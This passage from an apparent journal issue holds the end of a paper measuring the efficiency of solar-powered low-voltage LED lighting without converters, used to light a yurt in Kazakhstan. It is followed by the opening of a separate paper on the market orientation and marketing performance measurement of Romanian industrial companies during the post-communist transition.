A.K. Protozanov Str. 69, 070004 Ust-Kamenogorsk, Kazakhstan
e-mail: {azhaparova, dtitov, ABaklanov}@ektu.kz

György Györök

Óbuda University, Alba Regia Technical Faculty
Budai út 45, H-8000 Székesfehérvár, Hungary
e-mail: gyorok.gyorgy@amk.uni-obuda.hu

Abstract: This paper considers the low-voltage system of lighting power supply with the possibility of integration with alternative energy sources without additional devices, such as voltage converters and generators, etc. using LEDs.

Keywords: solar energy; efficiency; direct converter

1 Different Models of LED Lighting

1.1 Abilities of LED Power Provision

Currently, modern lighting systems use energy-saving lighting elements, such as fluorescent lamps and light-emitting diode (LED) lamps. The most effective is the LED lighting system, which has high reliability and long service life (more than 50,000 hours). The classic circuit for switching on LED in lighting devices is shown in Figure 1. At figure R_e there is an electronically controlled equivalent resistor [1, 3].



Figure 1
Typical circuit of LED illumination devices

One of the elements of an illumination device is the electric power supply, an AC/DC converter [4, 5]. Thus, in lighting the room with a LED lamp connected to the circuit with AC voltage 230 V, the loss of power when converting voltage by the driver as its efficiency factor is of course not equal to 100%.

With wide integration of alternative energy sources, particularly in the case of solar batteries or solar cells for the use in standard illumination devices, it is necessary to convert the received direct current into alternating one as shown in Figure 2.

Typically, applying alternative energy sources already available illumination devices are used, schematically presented in circuit form 4 in Figure 1. And for supplying alternating voltage 230 V, a converter 24-230 V is installed. Thus, the general scheme of implementation of LED lighting system connection might be presented in the form of Figure 3.



Figure 2
Scheme of converting from DC voltage of solar battery into alternating current



Figure 3
General scheme of implementation of an extant LED lighting system connection

1.2 Calculation of System Efficiency

Despite the insignificant efficiency factor of solar batteries, their application is effective due to the use of renewable energy sources. However, in this scheme (see Figure 3) there are two converters and illumination circuit positions which introduce losses and electrical leaks in the lighting system. The first converter converts the direct current produced by the solar panels of 24 V into operating voltage of 230 V AC, and the second converter (AC/DC converter) converts AC to DC from 230 V to 24 V.

To determine the efficiency of implementing double conversions of current we need to calculate the efficiency factor of the system [2].

The conversion ratio (efficiency factor) of the converter is characterized by the ratio of the active power supplied to the load to the total power consumed by the conversion device.

The conversion ratio (efficiency factor) of the conversion device is determined by formula:

This is an equation example:

$$\eta = \frac{P_d}{P_d + \Delta P}, \tag{1}$$

where P_d: power, consumed by the electric motor of the converter:

$$P_d = \frac{P_{d.nom}}{\eta}, \tag{2}$$

where: $P_{d.nom}$ is the nominal value of the electric motor power of the converter and ΔP is the total power loss in the converter. Total power losses in the converter are determined according to equation (3):

$$\Delta P = \Delta P_B + \Delta P_{cont} + \Delta P_{tr}, \tag{3}$$



Figure 4
General scheme for measuring the efficiency factor of the system

where ΔP_B: is the loss in rectifying elements of the converter in (4):

$$\Delta P_B = n\Delta U_c I_a, \tag{4}$$

where n: is a number of rectifying elements in a rectifier circuit of the converter and ΔU_c: is the direct voltage loss in the rectifying elements of the converter, I_a: is an average number of current in the rectifying element of the converter, and $I_a=I_{d.nom}/3$, $I_{d.nom}$: is the value of nominal current of the converter motor, ΔP_{cont}: is the consumed power by the controlling system. It is possible to define a heuristically value; ΔP_{cont}~$0{,}005 \cdot P_{d.nom}$. The losses in transformer (5):

$$\Delta P_{tr} = \Delta P_{st} + \Delta Pc, \tag{5}$$

where ΔP_{st}: losses in supply transformer. ΔP_c is a loss, determined by formula (6):

$$\Delta Pc = \Delta P_{sc} \frac{I_2}{I_{2.nom}}, \tag{6}$$

where P_{sc} is the short-circuit power, I_2: actual value of the operating currents of secondary winding. $I_{2\,nom}$: current of valve-side winding [1, 2, 6].

To study the effectiveness of a low-voltage power supply circuit based on the use of solar batteries, we carried out measuring operations for determining the efficiency factor of the DC/AC and the AC/DC converter. The general scheme for measuring the efficiency factor of the system is shown in Figure 4. The general view of the assembled system for measuring operations is shown in Figure 5.

Figure 5
General view of the lighting system assembled in test mode

1.3 Calculation of System Efficiency

The efficiency factor characterizes system efficiency of any device with respect to power conversion or transmission. It is determined by the ratio of effective energy used to the total amount of energy received by the system. The efficiency factor is a dimensionless quantity and is often measured in percentage and denoted by η [10]. By energy conservation law, the efficiency factor is always less than one or equal to it. Let us consider the general scheme of measuring the efficiency factor of the DC/AC converter and AC/DC converter in Figure 4. Supposing that the P_1 (U_1, I_1) value of DC/AC converter is basic. [7, 8, 11]. On the output of the DC/AC converter I_2 and U_2 are measured, which are necessary for the calculation of load power consumption P_2 from the voltage converter. We determine the efficiency factor of the converter η_1 by formula (7):

$$\eta_1 = \frac{P_2}{P_1}, \tag{7}$$

This formula (8) defines the actual efficiency factor of the voltage converter. The power of the converter 3 (AC/DC converter) Figure 3, is determined by the following formula (8) correspondingly:

$$\eta_2 = \frac{P_3}{P_2}, \tag{8}$$

The summarized total efficiency factor Ση of the converters can be defined by formula (9):

$$\Sigma\eta = \eta_1\eta_2, \tag{9}$$

The module of uninterruptible power supply APC Back–UPS was used for converting the low voltage potential difference, shown in Figure 6 and for converting AC to DC as shown in Figure 7.

Figure 6
An uninterruptible power supply as a DC/AC converter

Figure 7
Exterior appearance of the voltage converter from 230V to 24V

The values of currents and voltage measured according to scheme 4 are listed in Table 1.

Table 1
Experimental values of currents and voltage at different power

I_1 [A]	U_1 [V]	P_1 [W]	I_2 [A]	U_2 [V]	P_2 [W]	I_3 [A]	U_3 [V]	P_3 [W]
2,2	12,6	27,7	0,06	207	11,1	0,14	37,6	5,3

As a result of the study and calculations, the efficiency factor of the DC/AC converter in Figure 4 is 40,1% and the efficiency factor of the AC/DC converter in Figure 4 is 48%. The summarized efficiency factor is 20%. This shows a very low efficiency of the application of this scheme. The usage of solar batteries and systems without current converters (Figure 8) presents an important perspective [9].



Figure 8
LED illuminator connection scheme without using current converters

Calculation data on the received experimental values are listed in Table 2.

Table 2
Calculation efficiency data on the received experimental values

P_1 [W]	P_2 [W]	P_3 [W]	η_1 %	η_2 %	$\Sigma\eta$ %
27,7	11,1	5,3	40	47,8	20

Figure 8 shows the scheme of low voltage lighting connections on the basis of LEDs without voltage converters. This scheme is relevant in the sense that the voltage of energies worked out with the solar battery allows using LEDs of high power without a conversion of energy, which in turn increases the efficiency factor of the system [6, 9, 10].

For stabilizing direct current, a self-made driver on the basis of integrated circuit PT4115 was used, its typical scheme is presented in Figure 9.

The energy-storage and provision of stable operations of the scheme can be seen in Figure 10. An additional accumulator and a controller is installed there providing the optimal charge of the energy and the desired voltage for the work of low voltage systems of lighting in Figure 11.



Figure 9
Scheme of current stabilization



Figure 10
Scheme of low voltage systems of lighting using energy storage units

Direct current is supplied from the solar battery in Figure 11 to the controller, which provides an uninterrupted supply of electrical power to the low-voltage lighting system simultaneously charging the accumulator [9].

Figure 11
Charge controller of the accumulator

The scheme presented in Figure 9 was implemented for autonomous power lighting of the yurt. In this scheme, the charge controller is shown in Figure 12.

For examining the working efficiency of the system tests were carried out in situ of low voltage lighting systems using an energy storage unit, the scheme of which is shown in Figure 11.

On our national holiday in Nauryz in Ust - Kamenogorsk there was an exhibition of autonomous energy-saving technologies, where a model of real low-voltage system was presented. The photos of the realized autonomous system of low-voltage lighting are shown in Figures 13 and 14.

Figure 12 shows the exterior appearance of the yurt, and Figure 14 shows the LED illuminators [1, 2, 12].

Testing of the system showed its full working efficiency. The system operated autonomously over a period of seven days, while its energy consumption for lighting was only 10% of the energy generated by solar panels, that is, you could still add a load equivalent to 100 watts of electrical energy to the system.

Conclusions

The considered variants of using alternative energy sources for lighting systems show that tradition ways of their application are not effective. Double conversions of the current make the system inviable, its efficiency factor does not exceed 20%.

Figure 12
Exterior appearance of autonomous low voltage lighting system, and organization of operation mode of the interior lighting of the Yurt

It was demonstrated that the application of non-traditional lighting systems with voltage 24V without conversion of electrical energy is more effective and less traumatic. It was also shown that at the expense of the application of energy-efficient lighting systems using existing electrical wiring with no risk of overheating problems is allowed.

Acknowledgement

This research and its results as one of this article are the results of the established cooperation between D. Serikbayev East Kazakhstan State Technical University and the Óbuda University.

References

[1] S. A. Eranocyan Cetevye bloki pitaniy s vysokochactotnye preobrasovateli. M: Vysshayi

[2] S. Zarodin Promyshlennay elektronika. – M: Vysshayi shkola 2010

[3] Gyorok, Gy. *Reconfigurable Control in Robust Systems by FPAA*. Intelligent Systems and Informatics, 2008. SISY 2008. 6th International Symposium on. IEEE, 2008

[4] Gyorok, Gyorgy. Embedded Hybrid Controller with Programmable Analog Circuit. *Intelligent Engineering Systems (INES), 2010 14th International Conference on*. IEEE, 2010

[5] Gyorok, Gy. *The FPAA Realization of Analog Robust Electronic Circuit.* Computational Cybernetics, 2009. ICCC 2009. IEEE International Conference on. IEEE, 2009

[6] Gy. Györök, J. Lakner. *Plain Coils for PWM Application.* 9th IEEE International Symposium on Applied Machine Intelligence and Informatics, SAMI 2011 - Proceedings. Smolenice: IEEE Press, 2011. pp. 28-31 (SAMI 2011) (ISBN:9781424474301)

[7] Gy. Györök. *A Special Case of Electronic Power Controll of Induction Heating Equipment.* Acta Polytechnica Hungarica 11:(5) pp. 235-246 (2014)

[8] Gy. Györök, J. Lakner, M. Makó, R. Kováts. *LED Displaying on Moving Mechanical Parts.* IEEE 10th Jubilee International Symposium on Applied Machine Intelligence and Informatics, SAMI 2012: Proceedings. Herlany, Szlovákia, 2012. pp. 401-404 (ISBN:978-1-4577-0197-9)

[9] A. Kvasov, A. Zhaparova, Gy. Györök. *Autonomous light-emitting-diode (led) low voltage systems of light: ing integrated into smart home.* 9th International Symposium on Applied Informatics and Related Areas - AIS2014. Székesfehérvár, 2014. pp. 102-106 (ISBN:978-615-5460-21-0)

[10] Károly Veszprémi, Krisztián Lamár, Accuracy Analysis of Digitally Implemented Field Orientation of Induction Motor Drive, Proceedings of the 15th International Conference on Electrical Drives and Power Electronics EDPE 2003, Podbanské, Slovakia, pp. 497-502, 2003, ISBN 80 89114 454

[11] Piłat, Adam. *Programmable Analog Hardware for Control Systems Exampled by Magnetic Suspension.* Computer Methods and Systems (2005): 14-16

The Attitude of Romanian Industrial Companies towards the Market during the Transition

Ion Voicu Sucala

Technical University of Cluj-Napoca, Memorandumului 28, 400114, Cluj-Napoca, Romania, voicu.sucala@mis.utcluj.ro

University of Glasgow, 8-9 Lilybank Gardens, G12 8RZ, Glasgow, United Kingdom, i.sucala.1@research.gla.ac.uk

Adriana Sava

Technical University of Cluj-Napoca, Memorandumului 28, 400114, Cluj-Napoca, Romania, adriana.sava@mis.utcluj.ro

Abstract: The paper presents the evolution of the market orientation of Romanian industrial companies in the first two decades of the post-communism period. While in the first decade of transition the market orientation was almost in-existent, at the end of the second decade a strong commitment towards marketing performance has been identified. The dimensions of marketing performance that emerged as most important were market performance, customer performance and marketing's financial performance. However the companies' average ability to measure marketing performance was slightly less than adequate.

Keywords: industrial organizations; Romanian companies; market orientation; marketing performance measurement; post-communist transition

1 Introduction

The paper addresses an important aspect of the evolution of the post-communist Romanian industry – market orientation. After more than forty years of command economy, characterised by a rigid system of centralised planning, the development of the orientation to the client's needs has been an important challenge for Romanian industrial organizations. The lack of a consistent industrial tradition, the extensive industrialisation process during the communist regime, and the obsessive focus on the heavy-industry are some of the factors that have affected

the post-1989 evolution of the Romanian industry. The post-communist Romanian elites had been less oriented towards market economy as Sucala [42] argued. The cultural impact on Romania's historical evolution has also been analysed elsewhere [43] [44]. Because of the complex evolutions experienced by Romania during the transition, and because of the scarce statistical sources available especially regarding the first decade of transition, a complex qualitative-quantitative methodology had been used in order to obtain a better understanding of the managers' attitude regarding the market and marketing performance. These aspects had been investigated in two different periods, using two different methodologies. Since in the first decade of transition there were no reliable statistics regarding companies' performances, a qualitative methodology was used to analyse archived conversations between students and managers. The conversations were recorded between 1994 and 1997. The findings show a significant disconnection between companies and the market, partly generated by the communist system's demise and partly by the companies' lack of competences and structures. The same aspect had been investigated after 2010, using a quantitative methodology. The results indicate a stronger orientation towards market, customer and marketing performance measurement.

The paper is structured as follows: presented in the first part are three main characteristics of the Romanian economy – the legacy of backwardness, the communist extensive industrialisation and a few main characteristics of the transition process. In the second part the complex methodology used in the research is described. The findings are presented in the last part, including the most significant conclusions, research limitations and possible directions of future research.

2 The Context

2.1 The Historical Legacy

The discrepancies between Romania and the Western countries were the subject of an intense debate among the Romanian elite. Usually, the disparity between Romania and Europe was discussed in Romanian literature from three main points of view – economic, political and cultural. Since the problem of measuring economic and social differences is a complex one and it isn't the objective of this paper, presented here will be the historical evolution of the main social and economic disparities between Romania and the other European countries, as it results from the existing literature.

Murgescu [31] had made an extensive analysis of the economic disparities accumulated in the last five centuries. The development of the Romanian

principalities during the XVI-XVIII centuries was in line with the European average, therefore the disparity had remained relatively constant. The real problem concerned the economic development model which was based on an extensive exploitation of resources and allowed population growth without a consistent change of the economic structures. Axenciuc [6] considers that the overall economic result of the period between 1859 and 1914 was positive. The transition from feudal society towards a modern one, with an economy based more on trade than on self-consumption, with a new legal and institutional systems, with an infrastructure and an industry in process of development were the most important achievements of this period. But in the same period, Maiorescu termed as 'forms without a content' – "the lack of any solid foundation for the forms we are continuously receiving from outside". This statement clearly describes a top-down modernization process in which, as Janos [20] argued, the population's expectations had exceeded the life ameliorations. Until the World War I, in spite of a consistent economic growth, the reform of the state was lagging behind. However, the pace of the modernization wasn't enough to significantly boost the economy, and the gap relative to Western Europe had increased in terms of the economic indicators.

Once World War I ended, Romania faced new challenges: its territory more than doubled and its population became a multi-national entity in which minorities accounted for almost 30%. This significant increase in territory and population, and "a happy ending to the long-fought struggle for national unity seemed a most auspicious foundation for Rumania's new postwar life" [10, p. 456]. But this foundation ended in a "rather dismal history of inter-war Rumania" [idem]. The government's centralised policies performed poorly in the attempt to reconcile with the country's new status. In spite of a prevailing positive public appreciation of the economic development in the inter-war period, most of the historians agreed on the economic failure of this period. According to Murgescu [31] there are three main causes of this failure: the economic cost of the World War I, the agriculture conjuncture and the oil conjuncture. While the first cause represents a price consciously assumed by the political elite in order to achieve national unity, the other two causes were generated by inadequate government policies addressing internal and external situations.

The country was rather poorly industrialised with roughly 80% of the population living in rural areas. Roberts [36, p. 83] argued that Romania's agriculture stagnation was generated by factors such as the demographic pressure that compensated the effects of the agrarian reform in terms of average area owned by a household, the slump of the European cereals trade, the disadvantageous agriculture policies, the fragmented agricultural areas, the extensive system of exploitation and the archaic system of trade arrangements. The decline of productivity in agriculture was significant relative not only to Western countries but as well as other predominantly agricultural countries such as Hungary, Poland and Bulgaria [31, p. 228]. The increasing economic disparity among Romania,

Europe and the world average is synthetic represented by the GDP/capita index. The figures in the table below were estimated by Murgescu [31, p. 211] who compiled them from Maddison's works.

Table 1
GDP/capita (international dollars Geary-Khamis 1990)

	1913	**1929**	**1938**	**1950**
World average	1525	1806	-	2111
Average of 12 Western countries	3688	4387	4818	5018
Average of 7 Central and East European countries	1695	1942	1980	2111
Romania	1741	1152	1242	1182

After the Second World War communism took over Romania with the support of the Soviet Army and of Soviet advisers. The Romanian society "was demolished by an outside force, the Soviet Union" [25, p. 30].

2.2 Communist Industrialisation

The conquest of political power by the Romanian Communist Party with the support of the Soviet Army and Soviet advisers has allowed the preparation of nationalisation. After intense pressures, at the end of 1947 the Party had controlled all the state structures – public administration, the legal system, the army, and the mass-media. All "hostile elements" were purged out of these structures. At the end of May 1947 the Romanian government empowered the Minister of National Economy with control over all details of industrial production. The preparation for the centralised economy evolved from a set of political measures culminating with the nationalisation law voted by the Great National Assembly on June 11th 1948. 8894 industrial organisations precisely nominated in the law's appendixes were nationalised.

On the 1st of July 1948 the State Commission for Planning was established and the economic ministers were re-organised based on economic sectors. From that moment on, all state enterprises had begun to operate in a centralised and strict controlled manner. All sectors of the economy were subjects of planning, but heavy industry received most of the focus while less attention was paid to agriculture, consumer goods and public services [23, p. 53].

This trend was a constant obsession during the communist regime. Once again the issue of backwardness had came into the mainstream discourse of the communist leadership. The promise to eliminate this backwardness was "a major constituent of official ideology" [25, p. 161] and it was based on the belief in the superiority of the socialist system's. The mitigation of this gap had been an important subject in the Romanian communist strategies and propaganda. Consequently the leaders of the Communist Party had to insist on fast growth "because it will provide

further evidence of that superiority" [25, p. 161]. Tismaneanu *et al.* [46, p. 164] argued that the industrialisation conducted by the communist regime was one of the main reasons of Romania's national economic disaster.

The authors consider correctly the idea of industrialisation of a predominantly rural Romania and they argued that not everything that had been done in the line of industrialisation was wrong. But the "superhuman effort imposed on the Romanian people in the 45 years of communism had dissipated in aberrant, unproductive and non-functional investments, in creating parasitic industries, and hence in products usually of poor quality unmarketable or marketable at loss on the international market, all these amplified by huge losses caused by the stupid planning and management of the hyper-centralised economy". According to Kornai [25] the economic growth experienced by the communist states was forced, being generated not by the profound society's structure but by top-down bureaucratic decisions. This kind of growth is unsustainable and sooner or later it will slow down. After few initial efforts to fulfil the communism's basic promises, the complete fulfilment of these promises "never occurs and never can occur" [25, p. 54].

In Romania, the slowdown of economic growth had appeared later than in other communist countries [31, p. 369]. The systemic crisis of the Romanian economy in the last decade of communism had multiple causes and aspects. It was generated by internal factors but as well by the evolution of international conjuncture. Ionete [19] had argued that in the Romanian command economy the decision making system didn't create the minimal conditions for proper observation and adjustment of the economic imbalances. The stubborn refusal to adjust the economy to reality, to attenuate social tensions and the focus on the preservation of the political system had altogether amplified the unfavourable internal and external contexts. At the end of the communist regime Romania's place in the European economy had worsened both in terms of absolute and relative economic indicators, in comparison with 1938 [19, p. 28].

2.3 Romania in Transition

Hollinshead and Michailova [17] argued that countries such as Romania, Albania, Bulgaria, former Yugoslavian republics, or former USSR states were less successful in the achievement of economic stability in the first decade of transition. Pakulski *et al.* [34] considered Romania to be among the less successful cases in the same period. Hunya [18, p. 241] described Romania's evolution as a "stop-go transformation process", characterised by a considerable state influence in the economy, weak commitment to reforms, and a lack of public trust in public institutions. In a period characterised by the opposition between shock therapy and gradualism, the former being considered "a value in its own right", while the latter "was equated with timidity and unwillingness to change" [12, p. 386], Romanian elite opted for a slow reform, usually under pressures of

external organisations such as EU, IMF or World Bank. Ahrend and Oliveira argued that Romania had been among the former communist states with the slowest privatisation of state-owned enterprises [2].

During the second decade of transition Romania had faced new challenges, opportunities and threats. The year 2000 had a double positive significance for Romania, as it was the year when Romania's economy started to recover and grow, but it also marked the beginning of negotiations regarding Romania's accession to the European Union. More radical reforms had started to be implemented in Romania, which had led to significant improvements of the country's economy. After 17 years of transition, Romania and Bulgaria formally joined the European Union on the 1st of January 2007.

Between 2000 and 2008 together with other European emerging countries, Romania entered "in a process of accelerated growth and overall transformation", with its GDP expanding at more than 6% per year in real terms and its GDP per capita almost doubling [13, pp. 11-12]. During those years, the Romanian economy experienced record economic growth, and at the end of 2008, before being reached by the global economic crisis, it recorded one of the highest growth rates in Europe. Nevertheless, important development differences placed Romania behind most of the EU countries and it "remains one of the poorest members of the EU" [13, p. 12].

When Romania had been hit by the economic crises it became clear that the growth model experienced by the economy before the crisis, financed by foreign money and based on consumption of imported goods, was a fragile and an unsustainable one. Economy specialists argued that "the global crisis only hastened the inevitable domestic crisis and raised its costs by adding to the pre-existing problems" [11, p. 160]. Romania had no choice but to ask for financial assistance in early 2009 because of the severe negative effects of economic crisis. The International Monetary Fund, the European Union, the World Bank, the European Bank of Reconstruction and Development and other creditors jointly granted Romania a significant financial assistance package of 20 billion Euro. Drastic measures were adopted by the Romanian government, including a 25% cut of public sector wages and reduction of pensions and unemployment benefits.

3 Research regarding the Market Orientation and Marketing Performance of Romanian Industrial Companies

3.1 Market Orientation and Marketing Performance Measurement

The market orientation literature is clearly dominated by studies investigating the relationship between market orientation and organisational performance [24], [27], the largest majority of these studies suggesting a positive association between the two mentioned concepts.

A meta-analysis based on the market orientation literature conducted by Kirca *et al.* [24] indicated not only a positive relationship between market orientation and business performance, but also a positive impact of market orientation on different performance measures (overall business performance, profits, sales and market share) and on various customer indicators as well (perceived quality, customer loyalty and customer satisfaction). More recently, following a survey of the market orientation research developed between 1995 and 2008, and given the amount of evidence the authors found in the literature regarding the positive association between market orientation and organisational performance, Liao *et al.* [27, p. 303] stated that the new research questions should focus on how and when does market orientation influence performance.

Previous works suggested that market orientation has an impact on the marketing performance assessment practices as well. According to Ambler *et al.* [4], the market orientation theory is one of the four theoretical perspectives that influences the choice of marketing performance measures (the other three theories are the control theory, the institutional theory and the agency theory). From the market orientation theory perspective, the degree of market orientation exhibited by a company's top management influences the extent to which top management will be interested in marketing or market performance assessment [4]. This relation influences the selection of measures managers use to evaluate marketing performance; as Brooks and Simkin [9, p. 496] note, "the level of market orientation that the firm exhibits (...) will naturally direct the choice of effectiveness measures".

This theoretical perspective is supported by various studies conducted on companies from different economies like United Kingdom [4], Spain [15], China [3] or Nigeria [33], that revealed that a company's market orientation –

conceptualised as either customer orientation or competitor orientation[1] – positively influences the importance levels assigned to marketing performance measures. More specifically, companies with higher degrees of competitor orientation assign greater importance to competitive measures of marketing performance, while companies that are more customer-oriented attach greater importance to categories of customer-based indicators.

In addition, the importance assigned to marketing performance indicators seems to be influenced by company's size: customer orientation represents a stronger predictor of the importance of competition-based indicators in the case of large companies, while competitor orientation represents a stronger predictor of importance for small enterprises [4].

More recently, Mintz and Currim [28, p. 36] suggested that more marketing metrics are used in enterprises with a greater market orientation, but not more financial metrics than in their less market-oriented counterparts; this result distinguishes between marketing metrics, as metrics "based on customer or marketing mind set" and financial metrics, as metrics that are "either monetary based, based on financial ratios or readily converted to monetary outcomes".

Marketing performance measurement is no longer an option or a fad, but a vital concern for all companies, as marketing has to prove its contribution to business performance. According to a recent research conducted among top U.S. marketers from Fortune 1000 and Forbes Top 200 [29, p. 59], the investigated chief marketing officers feel an increasing pressure from their CEOs or boards to prove marketing's value.

3.2 Research Methodology

This section presents the main methodological coordinates of the research regarding Romanian industrial companies' market orientation and marketing performance measurement. This research comprised two distinct stages: the first stage was based on a qualitative approach consisting in conversation analysis, while the second stage was based on a quantitative approach, using a questionnaire as research instrument.

3.2.1 The Qualitative Stage

The qualitative phase of the research aimed to understand the market orientation of Romanian industrial companies in the first decade of transition. The investigation was based on the analysis of conversations between managers and

[1] One of the most influential works on market orientation belongs to Slater and Narver [41], according to which this concept comprises three major components: customer orientation, competitor orientation and cross-functional coordination.

students. From October 1994 to March 2000, 143 top managers of Romanian organisations met with undergraduate students of a management specialisation from the Technical University of Cluj-Napoca, Romania. The main objective of the meetings was to provide feedback from real-life management practitioners, from managers confronting the real problems of Romanian economy in that specific period of transition.

Almost all (98%) participant managers led private, state-owned, or public organisations from Transylvania – the North-Western region of Romania. All managers graduated higher education institutions during the communist regime. A sample consisting of managers from industrial companies was selected for the purpose of this research. A sample of 75 managers resulted, representing 45 state owned companies and 30 private companies. It must be noted that the private companies were former state owned companies privatised after 1992.

This stage of the research was focused on information collected from the participant managers. The conversations were analysed in order to identify the segments related to four topics – market, market orientation, marketing and marketing performance. All discourse segments related and relevant to these topics were identified. The collected and structured information was analysed, interpreted and conclusions were drawn. The methodological approach used in the qualitative stage of the research was discourse analysis. All discourse analysis's approaches explore how elements of social reality are constituted through talk and text [35]. A significant amount of research exists employing discourse analysis as research method on organisational change. Discourse analysis as a research process is focused not only on conversation analysis and interpretation, but it was also based on a set of theoretical assumptions [48]. As noted in Sucala [45], the level of accuracy of managerial discourse can be estimated as reasonable. The conversations had an important degree of informality and the managers usually mentioned what they considered to be relevant for students.

3.2.2 The Quantitative Stage

The quantitative stage of the research targeted the investigation of marketing performance measurement practices used by the Romanian companies included in the National Top of Companies from Romania, an annual hierarchy of enterprises developed by the Chamber of Commerce and Industry of Romania. Some results of this research were partially disseminated in [7], [39]. However, for the purpose of this paper a new approach was undertaken including the use of a new sample of companies.

This research aimed to determine what aspects of marketing performance do the companies, included in the 2010 edition of the National Top of Companies from Romania, consider important to measure and what marketing performance measures they use for performing this assessment.

As marketing performance is a multidimensional construct and multiple metrics should be used for its measurement [5], the research was focused on eight distinct dimensions of marketing performance: market performance, brand performance, customer performance, marketing's financial performance and the individual performance of each of the four components of the marketing mix – product, price, placement and promotion [39]. For each of these marketing performance dimensions, various performance indicators were selected as means of assessing the respective marketing performance dimension, resulting in a total number of 59 performance measures. The selection of indicators was based on previous recommendations from the marketing performance measurement literature [1], [4], [38], [26], [22], [16], [21].

The research method used was the total investigation of all the enterprises included in the previously mentioned top of companies (2143 companies). A questionnaire was created as the research instrument used for data collection. A five-point importance scale with anchors of "not at all important (1)" and "very important (5)" was used for respondents to indicate the importance levels attached to the measurement of each of the eight marketing performance dimensions, as well as for the importance assigned to each performance measure. Respondents were also asked to self-assess their company's ability of measuring each of the marketing dimensions and then the current level of the company's performance for each dimension of marketing performance, on a five-point scale anchored by "very weak (1)" and "very good (5)". Various descriptive data regarding investigated enterprises were collected in the end of the questionnaire, such as legal form, number of employees, turnover, main field of activity.

The questionnaire was applied via e-mail in June and July 2011 and 153 valid responses were obtained. This group of 153 companies includes enterprises of various sizes, from micro-enterprises to very large companies, and from different fields of activity: research and development and high-tech, industry, agriculture and fishery, building, services, and commerce [7].

Out of the responding 153 companies, a new sample was selected for the purpose of this research, consisting in companies satisfying two criteria – an industrial field of activity and a sufficient number of employees to rate the company as large. A new sample of 24 enterprises resulted, all of them being industrial companies with more than 250 employees. This group of 24 companies accounts for 10.25% of the total number of industrial large and very large companies included in the National Top of Companies from Romania (234 companies).

The structure of this sample of 24 companies, according to their turnover, indicates that over half of the investigated companies (54.2%) had a turnover of more than 50 million Euro, 29.2% of the companies had a turnover between 10-50 million Euro, while the remaining 16.6% of the companies had a turnover between 2-10 million Euro. According to the companies' legal form, three quarters of the 24 enterprises were organised as joint-stock companies, while the companies

organised as limited liability companies accounted for the remaining 25% of the group. More than half of them (54.2%) were companies with Romanian capital, 16.7% with foreign capital and 29.2% with mixed capital.

4 Findings and Discussion

4.1 Market Orientation of the Romanian Industrial Companies in the First Decade of Transition

As it was already presented in Sucala [45] the production-oriented mentality developed during communism was one of the main important factors blamed for the transition difficulties by managers of industrial companies. However, few managers admitted they preferred the centralised economy in which the main problems were to secure enough supplies and to fulfil the production targets. The transition to market economy raised new problems for which management and organisational structures were not thoroughly prepared.

The managers acknowledged the extremely low marketing performances, estimating a less than 5% of what marketing activity had to perform. After the demise of the hyper-centralised communist system, the managers discovered the new challenges of the market economy: sales and customer care instead of just supplying. The production-oriented mentality developed during more than four decades of communist industrialisation had become a major problem during the first part of transition.

For an organisation used to surviving in a hyper-centralised economy where all commercial relations were dictated by a central agency (State Commission of Planning), the new challenges of the market economy seemed extremely difficult. Market research, customers' needs investigation, promotion and many other marketing concepts, techniques and methods were almost unknown before and immediately after 1990. More than that, Romanian academic environment lacked all that knowledge, fields of study such as management, sociology or psychology being completely eliminated from the universities.

